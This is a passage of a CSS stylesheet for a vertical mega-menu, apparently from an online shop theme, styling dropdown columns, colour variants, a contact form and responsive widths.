.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column > div, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > div, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > div, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > div, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > div, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > div, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth > div {
width: 100%;
box-shadow: 4px 3px 2px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 4px 3px 2px rgba(0, 0, 0, 0.2);
padding: 15px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_drop:hover > div {
visibility: visible
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
width: 196px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
width: 337px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
width: 505px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
width: 673px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
width: 842px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
width: 889px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_first_fullwidth {
-moz-border-radius: 0px 5px 5px 5px;
-webkit-border-radius: 0px 5px 5px 5px;
border-radius: 0px 5px 5px 5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
left: 100%;
top: 0px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth {
left: 138px;
top: -1px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
float: left;
padding: 15px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1 {
width: 16.6666%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2 {
width: 33.3333%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3 {
width: 50%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4 {
width: 66.6666%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5 {
width: 83.3333%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
width: 100%;
padding: 0 15px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
width: 125px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
width: 250px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
width: 375px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
width: 500px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
width: 625px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
width: 100%;
padding: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu p {
font-size: 12px;
line-height: 18px;
margin: 0;
margin-bottom: 10px;
text-shadow: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .strong {
font-weight: bold
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .italic {
font-style: italic
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
margin-top: 7px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h2 {
font-weight: 400;
font-size: 21px;
margin-bottom: 18px;
padding-bottom: 11px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3 {
font-weight: 600;
font-size: 14px;
margin-bottom: 10px;
padding-bottom: 7px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .product-items {
margin: 10px 0 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu h3.product-name {
padding: 10px 0 0;
border-bottom: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div a {
display: inline-block;
padding: 0;
color: inherit;
line-height: 36px;
font-size: 92.86%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:not(.list-parent) div.sm_megamenu_title:first-child a {
display: block;
text-transform: uppercase;
color: inherit;
font-weight: 900;
margin-bottom: 10px;
padding-bottom: 15px;
border-bottom: 1px solid #e6e6e6;
margin-top: -5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .pusher {
margin-top: 18px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .help, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .favorite, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .mail, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .print {
padding-left: 36px;
margin-bottom: 18px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .help {
background: url("img/help.png") no-repeat 0px 2px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .favorite {
background: url("img/favorite.png") no-repeat 0px 2px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .mail {
background: url("img/mail.png") no-repeat 0px 2px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .print {
background: url("img/print.png") no-repeat 0px 2px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .imgshadow_dark {
background: #FFFFFF;
padding: 4px;
border: 1px solid #333;
margin-top: 5px;
-moz-box-shadow: 0px 0px 5px #000;
-webkit-box-shadow: 0px 0px 5px #000;
box-shadow: 0px 0px 5px #000
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .imgshadow_light {
background: #FFFFFF;
padding: 4px;
border: 1px solid #777;
margin-top: 5px;
-moz-box-shadow: 0px 0px 5px #000;
-webkit-box-shadow: 0px 0px 5px #000;
box-shadow: 0px 0px 5px #000
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .img_left {
width: auto;
float: left;
margin: 2px 15px 5px 0px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .img_right {
width: auto;
float: right;
margin: 2px 0px 5px 15px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .black_box, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .dark_grey_box {
color: #eeeeee;
text-shadow: 1px 1px 1px #000;
padding: 4px 6px 4px 6px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px;
background-color: #0A0A0A;
-webkit-box-shadow: inset 0 0 3px #000;
-moz-box-shadow: inset 0 0 3px #000;
box-shadow: inset 0 0 3px #000
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul {
list-style: none;
padding: 0;
margin: 0 0 12px 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li {
line-height: 24px;
position: relative;
padding: 0;
margin: 0;
float: left;
text-align: left;
width: 145px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li a {
padding: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul li:hover {
background: none;
border: none;
padding: 0;
margin: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .greybox li {
background: #0A0A0A;
border: 1px solid #000;
margin: 0px 0px 4px 0px;
padding: 4px 6px 4px 6px;
width: 131px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .greybox li:hover {
background: #141414;
border: 1px solid #111;
padding: 4px 6px 4px 6px;
margin: 0px 0px 4px 0px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li {
background: url("img/plus_dark.png") left 6px no-repeat;
margin: 0px 0px 4px 0px;
padding: 0px 0px 0px 21px;
width: 109px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover {
background: url("img/plus_dark.png") left 6px no-repeat;
padding: 0px 0px 0px 21px;
margin: 0px 0px 4px 0px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social {
list-style: none;
margin: 0;
padding: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li {
padding-top: 5px;
margin: 0 12px 12px 0;
float: left;
position: relative;
display: inline;
width: 32px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li img {
border: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li:hover {
padding-top: 5px;
margin: -1px 12px 12px 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li ul.social li span {
display: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul {
padding: 0;
margin: 0;
list-style: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a {
display: block
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a {
display: block;
width: 10em
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover {
background: url("img/drop2_dark.png") right center no-repeat
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li {
float: left;
width: 150px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul {
position: absolute;
background: #161616;
border: 1px solid #000;
top: -23px;
margin: 15px 0px 0px 4px;
padding: 6px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px;
background: -moz-linear-gradient(left, #161616, #0a0a0a);
background: -webkit-gradient(linear, 100% 0%, 0% 0%, from(#0a0a0a), to(#161616));
background: -o-linear-gradient(left, #161616, #0a0a0a);
left: -999em
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul {
top: -23px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul {
left: -999em
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul {
left: 142px
}

.sm_megamenu_wrapper_vertical_menu #contact_form label, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu legend {
font-size: 12px;
font-family: Arial, Helvetica, sans-serif
}

.sm_megamenu_wrapper_vertical_menu #contact_form legend {
margin-bottom: 10px
}

.sm_megamenu_wrapper_vertical_menu #contact_form {
display: block;
margin-bottom: 10px
}

.sm_megamenu_wrapper_vertical_menu #contact_form label {
display: inline-block;
float: left;
height: 36px;
line-height: 36px;
width: 80px;
font-size: 12px
}

.sm_megamenu_wrapper_vertical_menu #contact_form input, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select {
font-family: Arial, Helvetica, sans-serif;
font-size: 12px;
width: 200px;
padding: 5px;
color: #FFFFFF;
background-color: #222222;
border: 1px solid #0a0a0a;
margin: 7px 0;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
-khtml-border-radius: 3px;
border-radius: 3px
}

.sm_megamenu_wrapper_vertical_menu #contact_form textarea {
resize: none
}

.sm_megamenu_wrapper_vertical_menu #contact_form input:focus, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea:focus, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select:focus {
box-shadow: rgba(0, 0, 0, 0.7) 0px 0px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.7) 0px 0px 8px;
-webkit-box-shadow: rgba(0, 0, 0, 0.7) 0px 0px 8px;
border: 1px solid #333
}

.sm_megamenu_wrapper_vertical_menu #contact_form input:hover, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu textarea:hover, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu select:hover {
box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 8px;
-webkit-box-shadow: rgba(0, 0, 0, 0.3) 0px 0px 8px
}

.sm_megamenu_wrapper_vertical_menu #contact_form .required {
color: #C00
}

.sm_megamenu_wrapper_vertical_menu #contact_form .form_buttons {
margin: 4px 0 0 80px
}

.sm_megamenu_wrapper_vertical_menu #contact_form input.button {
width: 80px;
margin-right: 10px;
cursor: pointer;
background-color: #1E1E1E;
border: 1px solid #0a0a0a;
color: #cccccc;
padding: 4px 7px 4px 7px
}

.sm_megamenu_wrapper_vertical_menu #contact_form input.button:hover {
color: #eeeeee;
background-color: #222222;
border: 1px solid #000
}

.sm_megamenu_wrapper_vertical_menu #contact_form .special {
display: none
}

.sm_megamenu_wrapper_vertical_menu #contact_form .error, .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu #contact_form .sent {
font-size: 11px;
padding: 2px 5px 2px 5px;
text-shadow: none;
-moz-border-radius: 3px;
-webkit-border-radius: 3px;
border-radius: 3px
}

.sm_megamenu_wrapper_vertical_menu #contact_form .error {
background: #FBE5E2;
border: #f2a197 solid 1px;
color: #992213
}

.sm_megamenu_wrapper_vertical_menu #contact_form .sent {
background: #E1F8CB;
border: #c6d880 solid 1px;
color: #37620d
}

.sm_megamenu_wrapper_vertical_menu .sambar-inner {
background-color: #ffffff
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li:hover div a:hover {
color: #beae59
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_black li ul li a:hover {
color: #beae59
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue {
background: #014464;
border: 1px solid #015b86;
border-top: 1px solid #029feb;
background: -moz-linear-gradient(top, #0272a7, #013953);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#0272a7), to(#013953));
background: -o-linear-gradient(top, #0272a7, #013953)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li:hover div a {
color: #0294da
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li:hover div a:hover {
color: #33bcfd
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_blue li ul li a:hover {
color: #33bcfd
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown {
background: #44391e;
border: 1px solid #5c4c29;
border-top: 1px solid #a28748;
background: -moz-linear-gradient(top, #736033, #382f19);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#736033), to(#382f19));
background: -o-linear-gradient(top, #736033, #382f19)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li:hover div a {
color: #8b733e
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li:hover div a:hover {
color: #bfa670
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_brown li ul li a:hover {
color: #bfa670
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green {
background: #3e5718;
border: 1px solid #52711f;
border-top: 1px solid #8bc135;
background: -moz-linear-gradient(top, #658c26, #354914);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#658c26), to(#354914));
background: -o-linear-gradient(top, #658c26, #354914)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li:hover div a {
color: #6f992a
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li:hover div a:hover {
color: #a3d158
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_green li ul li a:hover {
color: #a3d158
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue {
background: #52786b;
border: 1px solid #608c7d;
border-top: 1px solid #99b9ae;
background: -moz-linear-gradient(top, #709e8e, #52786b);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#709e8e), to(#52786b));
background: -o-linear-gradient(top, #709e8e, #52786b)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li:hover div a {
color: #608c7d
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li:hover div a:hover {
color: #99b9ae
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_lightblue li ul li a:hover {
color: #99b9ae
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange {
background: #d24900;
border: 1px solid #f45500;
border-top: 1px solid #ff945b;
background: -moz-linear-gradient(top, #ff6717, #c14300);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ff6717), to(#c14300));
background: -o-linear-gradient(top, #ff6717, #c14300)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li:hover div a {
color: #f45500
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li:hover div a:hover {
color: #ff945b
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_orange li ul li a:hover {
color: #ff945b
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink {
background: #910045;
border: 1px solid #b30055;
border-top: 1px solid #ff1a87;
background: -moz-linear-gradient(top, #d50066, #80003d);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#d50066), to(#80003d));
background: -o-linear-gradient(top, #d50066, #80003d)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li:hover div a {
color: #e6006d
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li:hover div a:hover {
color: #ff4da1
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_pink li ul li a:hover {
color: #ff4da1
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple {
background: #6a5f71;
border: 1px solid #7b6f83;
border-top: 1px solid #ada5b3;
background: -moz-linear-gradient(top, #8c8094, #615867);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#8c8094), to(#615867));
background: -o-linear-gradient(top, #8c8094, #615867)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li:hover div a {
color: #7b6f83
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li:hover div a:hover {
color: #ada5b3
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_purple li ul li a:hover {
color: #ada5b3
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red {
background: #830701;
border: 1px solid #a40802;
border-top: 1px solid #fd190f;
background: -moz-linear-gradient(top, #d70b02, #830701);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#d70b02), to(#830701));
background: -o-linear-gradient(top, #d70b02, #830701)
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li:hover div a {
color: #d60a03
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li:hover div a:hover {
color: #fd5953
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu_red li ul li a:hover {
color: #fd5953
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon {
display: block
}

.sm_megamenu_wrapper_vertical_menu .sambar-inner > ul > li > a .sm_megamenu_icon {
line-height: 42px;
padding-bottom: 1px;
display: inline-block
}

.sm_megamenu_lv1 .sm_megamenu_nodesc .sm_megamenu_title {
line-height: 30px
}

.sm_megamenu_title .sm_megamenu_icon {
min-height: 21px
}

.sm_megamenu_description {
font-size: 10px;
display: block;
padding-left: 10px
}

.sm_megamenu_description > p {
color: #CCCCCC !important
}

.sm_megamenu_title span {
line-height: 21px;
display: inline-block
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div div.sm_megamenu_title {
display: inline-block;
padding: 0;
width: 100%
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li div div.sm_megamenu_title > div {
display: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content {
font-size: 12px;
line-height: 18px;
overflow: hidden
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content .sm_megamenu_head_button {
background: url("img/bt.png") no-repeat scroll 0px 0px transparent;
padding: 4px 10px 3px;
display: block;
text-decoration: none;
color: #305f8e;
height: 26px;
float: right;
padding-right: 30px;
text-shadow: none;
border: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content .sm_megamenu_head_button:hover {
background: url("img/bt_hover.png") no-repeat scroll 0px 0px transparent;
padding: 4px 10px 3px;
display: block;
text-decoration: none;
color: #e25203;
height: 26px;
float: right;
padding-right: 30px;
text-shadow: none
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul {
margin: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
padding-left: 13px;
background: url("img/li_normal.png") no-repeat scroll 0 50% transparent
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li a:hover span {
background: url("img/li_active.png") no-repeat scroll 0 50% transparent;
color: #74B6E1
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label {
color: #fff
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul li input {
-moz-border-radius: 3px 3px 3px 3px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content ul.form-list li {
clear: both
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset {
background: none;
border: none;
margin: 0;
padding: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list {
margin-top: 5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li {
width: 350px;
margin-top: 5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fields .field {
width: 280px;
margin-top: 5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label {
float: left;
font-weight: none;
-moz-border-radius: 3px 0 0 3px;
border: 1px solid #a2c1cc;
background-color: #F3F8FA;
padding: 0px 5px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label {
color: #444444;
width: 100px;
text-shadow: none;
font-weight: none;
height: 25px;
*padding-top: 2px;
*border-top: 1px solid #3a5163;
padding: 4px 5px 5px 15px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li label {
color: #444444;
width: 65px;
text-shadow: none;
font-weight: none;
height: 25px;
padding: 3px 5px 2px 15px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list .input-box {
width: 130px;
clear: none;
display: inline
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list input.input-text {
width: 145px;
display: block;
height: 30px;
-moz-border-radius: 0 3px 3px 0;
font-size: 15px;
*padding-top: 2px;
*padding-bottom: 1px;
*line-height: 25px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li.wide .input-box {
clear: both
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list li.wide label {
width: 228px;
-moz-border-radius: 5px 5px 0 0;
height: 25px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .fieldset ul.form-list textarea {
width: 238px;
background-color: #fff;
border: 1px solid #a2c1cc;
color: #2F2F2F;
margin: 0;
font-size: 15px;
border-radius: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .buttons-set {
border: none;
margin: 0 0 10px 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form .buttons-set p {
margin: 0
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form button.sm_megamenu_head_button {
padding-top: 0px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content form button.sm_megamenu_head_button:hover {
padding-top: 0px
}

.sm_megamenu_align_right {
text-align: right
}

.sambar .sambar-inner .btn-sambar {
	background: #fff;
	color: #FFFFFF;
	float: left;
	margin-left: 5px;
	margin-right: 5px;
	padding: 5px 7px;
	display: none
}

.sambar .sambar-inner .btn-inner {
background: #08c;
width: 100%;
padding: 7px 0;
float: left
}

.sambar .btn-sambar .icon-bar {
background-color: #0A263C;
display: block;
height: 2px;
margin: 2px 0;
width: 18px
}

@media all and (max-width:800px) {
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
	width: 125px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
	width: 250px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
	width: 375px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
	width: 500px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
	width: 510px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
	width: 510px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
	width: 510px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
	width: 125px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
	width: 250px
}

.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
	width: 375px
}

